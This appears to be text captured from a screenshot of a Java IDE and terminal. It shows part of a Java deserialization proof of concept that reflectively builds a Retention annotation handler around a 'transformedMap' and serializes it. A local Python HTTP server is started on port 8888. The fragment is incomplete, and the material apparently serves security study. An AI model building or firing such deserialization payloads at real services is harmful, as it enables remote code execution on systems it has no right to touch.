 rt.jar library root
apple
com
java
applet
awt
beans
io
lang
annotation
Annotation
AnnotationFormatError
AnnotationTypeMismatchExcepti
Documented
ElementType
IncompleteAnnotationException
Inherited
Retention
RetentionPolicy
Target
instrument
invoke
34 Constructor ctor = clazz.getDeclaredConstructor(Class.class,Map.class);
35 ctor.setAccessible(true);
36
37 Object poc = ctor.newInstance(Retention.class,transformedMap);
38
39 ByteArrayOutputStream baos = new ByteArrayOutputStream();
40 ObjectOutputStream oos = new ObjectOutputStream(baos);
41 oos.writeObject(poc);
42
43
44
45
46
47
48
python3 -m http.server 8888
python ⌘1
ll in test/python_practice/front via ⬢ none
➜ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [05/Sep/2019 02:38:47] "GET / HTTP/1.1" 200 -